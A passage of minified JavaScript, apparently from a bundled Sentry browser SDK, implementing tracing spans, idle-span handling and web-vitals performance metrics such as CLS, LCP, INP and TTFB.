n=O(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(dr===dr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(Zr&&A(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Us=n(6540);class Fs{constructor(t={}){this._traceId=t.traceId||ft(),this._spanId=t.spanId||mt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Hs(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Ft],s=n[Ht];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Bs{constructor(t={}){this._traceId=t.traceId||ft(),this._spanId=t.spanId||mt(),this._startTime=t.startTimestamp||ct(),this._links=t.links,this._attributes={},this.setAttributes({[qt]:"manual",[Mt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=ge(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Dt,"custom"),this}end(t){this._endTime||(this._endTime=ge(t),function(t){if(!p)return;const{description:e="< unknown name >",op:n="< unknown op >"}=ye(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${xe(t)===t?"root ":""}span "${e}" with ID ${r}`;F.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Mt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:be(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[qt],profile_id:this._attributes[zt],exclusive_time:this._attributes[Wt],measurements:Hs(this._events),is_segment:this._isStandaloneSpan&&xe(this)===this||void 0,segment_id:this._isStandaloneSpan?xe(this).spanContext().spanId:void 0,links:he(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){p&&F.log("[Tracing] Adding an event to span:",t);const r=zs(e)?e:n||ct(),s=zs(e)?{}:e||{},o={name:t,time:ge(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Ot();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===xe(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Ot();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ae(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:te(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=ye(t);return i(e)||(Ie(),e)}:ye,c=[];for(const e of t){const t=a(e);t&&c.push(Cn(t))}return kn(o,c)}([this],t)):(p&&F.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(ae(this).scope||xt()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ws(ye(this)))return;this._name||(p&&F.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=ae(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Te(this).filter(t=>t!==this&&!function(t){return t instanceof Bs&&t.isStandaloneSpan()}(t)).map(t=>ye(t)).filter(Ws),s=this._attributes[Dt];delete this._attributes[Bt],r.forEach(t=>{delete t.data[Bt]});const o={contexts:{trace:fe(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ae(this)},request:n,...s&&{transaction_info:{source:s}}},i=Hs(this._events);return i&&Object.keys(i).length&&(p&&F.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function zs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ws(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Js(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(S(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Ys="__SENTRY_SUPPRESS_TRACING__";function Gs(t){const e=Zs();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=Xs(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>It(t.scope,e):void 0!==s?t=>Vs(s,t):t=>t())(()=>{const e=xt(),o=to(e,s);return t.onlyIfParent&&!o?new Fs:Ks({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function Vs(t,e){const n=Zs();return n.withActiveSpan?n.withActiveSpan(t,e):It(n=>(gt(n,t||void 0),e(n)))}function Ks({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!re()){const r=new Fs;if(n||!t){Pe(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ae(r)})}return r}const s=kt();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Ys]&&ve(t),i=o?new Bs({...n,parentSpanId:r,traceId:s,sampled:o}):new Fs({traceId:s});we(t,i);const a=Ot();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),we(t,o);else if(t){const n=Ae(t),{traceId:s,spanId:i}=t.spanContext(),a=ve(t);o=Qs({traceId:s,parentSpanId:i,...e},r,a),Pe(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=Qs({traceId:t,parentSpanId:i,...e},r,a),n&&Pe(o,n)}return function(t){if(!p)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ye(t),{spanId:s}=t.spanContext(),o=ve(t),i=xe(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=ye(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}F.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Y(t,ie,n),Y(t,oe,e))}(o,r,s),o}function Xs(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=ge(t.startTime),delete n.startTime,n}return e}function Zs(){return Tt(a())}function Qs(t,e,n){const r=Ot(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[d,l,f]=e.getScopeData().sdkProcessingMetadata[Ys]?[!1]:function(t,e,n){if(!re(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=ce(s);if(void 0===o)return p&&F.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return p&&F.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||p&&F.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:ce(u.dsc?.sample_rate)},u.sampleRand),m=new Bs({...t,attributes:{[Dt]:"custom",[jt]:void 0!==l&&f?l:void 0,...c},sampled:d});return!d&&r&&(p&&F.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",m),m}function to(t,e){if(e)return e;if(null===e)return;const n=_t(t);if(!n)return;const r=Ot();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?xe(n):n}function eo(t){return void 0!==t?e=>Vs(t,e):t=>t()}const no={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function ro(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=no.idleTimeout,finalTimeout:u=no.finalTimeout,childSpanTimeout:d=no.childSpanTimeout,beforeSpanEnd:l}=e,f=Ot();if(!f||!re()){const t=new Fs;return Pe(t,{sample_rate:"0",sampled:"false",...Ae(t)}),t}const m=xt(),h=ke(),g=function(t){const e=Gs(t);return gt(xt(),e),p&&F.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},d)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),gt(m,h);const e=ye(g),{start_timestamp:r}=e;if(!r)return;e.data[Ut]||g.setAttribute(Ut,o),F.log(`[Tracing] Idle span "${e.op}" finished`);const i=Te(g).filter(t=>t!==g);let d=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),p&&F.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=ye(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(p){const t=JSON.stringify(e,void 0,2);o?i||F.log("[Tracing] Discarding span since it finished after idle span final timeout",t):F.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[Se]&&t[Se].delete(e)}(g,e),d++)}),d>0&&g.setAttribute("sentry.idle_span_discarded_spans",d)}return g.end=new Proxy(g.end,{apply(t,e,n){if(l&&l(g),e instanceof Fs)return;const[r,...s]=n,o=ge(r||ct()),i=Te(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>ye(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=ye(g).start_timestamp,d=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(d),Reflect.apply(t,e,[d,...s])}}),a.push(f.on("spanStart",t=>{if(s||t===g||ye(t).timestamp||t instanceof Bs&&t.isStandaloneSpan())return;var e;Te(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ct()+d/1e3))})),a.push(f.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ct()+c/1e3))})),a.push(f.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let so=!1;const oo=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},io=(t=!0)=>{const e=Ur.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},ao=()=>{const t=io();return t?.activationStart??0},co=(t,e=-1)=>{const n=io();let r="navigate";n&&(Ur.document?.prerendering||ao()>0?r="prerender":Ur.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},uo=new WeakMap;function po(t,e){return uo.get(t)||uo.set(t,new e),uo.get(t)}class lo{constructor(){lo.prototype.__init.call(this),lo.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const fo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},mo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let ho=-1;const go=t=>{"hidden"===Ur.document.visibilityState&&ho>-1&&(ho="visibilitychange"===t.type?t.timeStamp:0,_o())},_o=()=>{removeEventListener("visibilitychange",go,!0),removeEventListener("prerenderingchange",go,!0)},yo=()=>{if(Ur.document&&ho<0){const t=ao(),e=Ur.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;ho=e??("hidden"!==Ur.document?.visibilityState||Ur.document?.prerendering?1/0:0),addEventListener("visibilitychange",go,!0),addEventListener("prerenderingchange",go,!0)}return{get firstHiddenTime(){return ho}}},vo=t=>{Ur.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},bo=[1800,3e3],So=[.1,.25],Eo=(t,e={})=>{((t,e={})=>{vo(()=>{const n=yo(),r=co("FCP");let s;const o=fo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ao(),0),r.entries.push(e),s(!0)))});o&&(s=oo(t,r,bo,e.reportAllChanges))})})(mo(()=>{const n=co("CLS",0);let r;const s=po(e,lo),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=fo("layout-shift",o);i&&(r=oo(t,n,So,e.reportAllChanges),Ur.document?.addEventListener("visibilitychange",()=>{"hidden"===Ur.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Ur?.setTimeout?.(r))}))},wo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Ur.document?.visibilityState||t(e)};Ur.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},To=[100,300];let xo=0,ko=1/0,Io=0;const Oo=t=>{t.forEach(t=>{t.interactionId&&(ko=Math.min(ko,t.interactionId),Io=Math.max(Io,t.interactionId),xo=Io?(Io-ko)/7+1:0)})};let Po;const $o=()=>Po?xo:performance.interactionCount||0,Co=()=>{"interactionCount"in performance||Po||(Po=fo("event",Oo,{type:"event",buffered:!0,durationThreshold:0}))};let Ao=0;class Ro{constructor(){Ro.prototype.__init.call(this),Ro.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){Ao=$o(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(($o()-Ao)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const Lo=t=>{const e=Ur.requestIdleCallback||Ur.setTimeout;"hidden"===Ur.document?.visibilityState?t():(e(t=mo(t)),wo(t))},Do=[200,500];class jo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const No=[2500,4e3],Mo=[800,1800],qo=t=>{Ur.document?.prerendering?vo(()=>qo(t)):"complete"!==Ur.document?.readyState?addEventListener("load",()=>qo(t),!0):setTimeout(t)},Uo={},Fo={};let Ho,Bo,zo,Wo,Jo;function Yo(t,e=!1){return ni("cls",t,Xo,Ho,e)}function Go(t,e=!1){return ni("lcp",t,Qo,zo,e)}function Vo(t,e){return ri(t,e),Fo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);fo(t,e=>{Ko(t,{entries:e})},e)}(t),Fo[t]=!0),si(t,e)}function Ko(t,e){const n=Uo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){Ls&&F.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Je(r)}\nError:`,e)}}function Xo(){return Eo(t=>{Ko("cls",{metric:t}),Ho=t},{reportAllChanges:!0})}function Zo(){return((t,e={})=>{vo(()=>{const n=yo(),r=co("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=fo("first-input",i);s=oo(t,r,To,e.reportAllChanges),a&&wo(mo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{Ko("fid",{metric:t}),Bo=t})}function Qo(){return((t,e={})=>{vo(()=>{const n=yo(),r=co("LCP");let s;const o=po(e,jo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ao(),0),r.entries=[e],s())},a=fo("largest-contentful-paint",i);if(a){s=oo(t,r,No,e.reportAllChanges);const n=mo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Ur.document&&addEventListener(t,()=>Lo(n),{capture:!0,once:!0})}})})(t=>{Ko("lcp",{metric:t}),zo=t},{reportAllChanges:!0})}function ti(){return((t,e={})=>{const n=co("TTFB"),r=oo(t,n,Mo,e.reportAllChanges);qo(()=>{const t=io();t&&(n.value=Math.max(t.responseStart-ao(),0),n.entries=[t],r(!0))})})(t=>{Ko("ttfb",{metric:t}),Wo=t})}function ei(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{Co();const n=co("INP");let r;const s=po(e,Ro),o=t=>{Lo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=fo("event",o,{durationThreshold:e.durationThreshold??40});r=oo(t,n,Do,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),wo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{Ko("inp",{metric:t}),Jo=t})}function ni(t,e,n,r,s=!1){let o;return ri(t,e),Fo[t]||(o=n(),Fo[t]=!0),r&&e({metric:r}),si(t,e,s?o:void 0)}function ri(t,e){Uo[t]=Uo[t]||[],Uo[t].push(e)}function si(t,e,n){return()=>{n&&n();const r=Uo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function oi(t){return"number"==typeof t&&isFinite(t)}function ii(t,e,n,{...r}){const s=ye(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),Vs(t,()=>{const t=Gs({startTime:e,...r});return t&&t.end(n),t})}function ai(t){const e=Ot();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=xt(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Gs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Ur.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function ci(){return Ur.addEventListener&&Ur.performance}function ui(t){return t/1e3}function pi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function di(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function li(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}wo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function fi(t){let e,n=0;if(!di("layout-shift"))return;const r=Yo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);li(t,(t,s)=>{!function(t,e,n,r){Ls&&F.log(`Sending CLS span (${t})`);const s=ui((ut()||0)+(e?.startTime||0)),o=xt().getScopeData().transactionName,i=e?k(e.sources[0]?.node):"Layout shift",a={[qt]:"auto.http.browser.cls",[Mt]:"ui.webvital.cls",[Wt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=k(t.node)});const c=ai({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Ft]:"",[Ht]:t}),c.end(s))}(n,e,s,t),r()})}function mi(t){let e,n=0;if(!di("largest-contentful-paint"))return;const r=Go(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);li(t,(t,s)=>{!function(t,e,n,r){Ls&&F.log(`Sending LCP span (${t})`);const s=ui((ut()||0)+(e?.startTime||0)),o=xt().getScopeData().transactionName,i=e?k(e.element):"Largest contentful paint",a={[qt]:"auto.http.browser.lcp",[Mt]:"ui.webvital.lcp",[Wt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=k(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=ai({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Ft]:"millisecond",[Ht]:t}),c.end(s))}(n,e,s,t),r()})}let hi,gi,_i=0,yi={};function vi({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=ci();if(r&&ut()){r.mark&&Ur.performance.mark("sentry-tracing-init");const s=ni("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=ui(ut()),r=ui(e.startTime);yi.fid={value:t.value,unit:"millisecond"},yi["mark.fid"]={value:n+r,unit:"second"}},Zo,Bo),o=e?mi(n):Go(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(yi.lcp={value:t.value,unit:"millisecond"},hi=e)},!0),i=function(t){return ni("ttfb",t,ti,Wo)}(({metric:t})=>{t.entries[t.entries.length-1]&&(yi.ttfb={value:t.value,unit:"millisecond"})}),a=t?fi(n):Yo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(yi.cls={value:t.value,unit:""},gi=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function bi(t,e){const n=ci(),r=ut();if(!n?.getEntries||!r)return;const s=ui(r),o=n.getEntries(),{op:i,start_timestamp:a}=ye(t);if(o.slice(_i).forEach(n=>{const r=ui(n.startTime),o=ui(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Si(t,e,r,n)}),Si(t,e,"secureConnection",n,"TLS/SSL"),Si(t,e,"fetch",n,"cache"),Si(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+ui(e.requestStart),s=n+ui(e.responseEnd),o=n+ui(e.responseStart);e.responseEnd&&(ii(t,r,s,{op:"browser.request",name:e.name,attributes:{[qt]:"auto.ui.browser.metrics"}}),ii(t,o,s,{op:"browser.response",name:e.name,attributes:{[qt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&W(e.name,o))return;const i=io(!1),a=ui(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[qt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&y(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(y(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&ii(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=yo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(yi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(yi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=qr(n),u={[qt]:"auto.resource.browser.metrics"};Ei(u,e,"transferSize","http.response_transfer_size"),Ei(u,e,"encodedBodySize","http.response_content_length"),Ei(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Ur.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=pi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;ii(t,l,f,{name:n.replace(Ur.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),_i=Math.max(o.length-1,0),function(t){const e=Ur.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),oi(n.rtt)&&(yi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));oi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);oi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=io(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(yi);const n=yi["mark.fid"];n&&yi.fid&&(ii(t,n.value,n.value+ui(yi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[qt]:"auto.ui.browser.metrics"}}),delete yi["mark.fid"]),e.recordClsOnPageloadSpan||delete yi.cls,e.recordLcpOnPageloadSpan||delete yi.lcp,Object.entries(yi).forEach(([t,e])=>{!function(t,e,n,r=ke()){const s=r&&xe(r);s&&(p&&F.log(`[Measurement] Setting measurement on root span: ${t} = ${e} 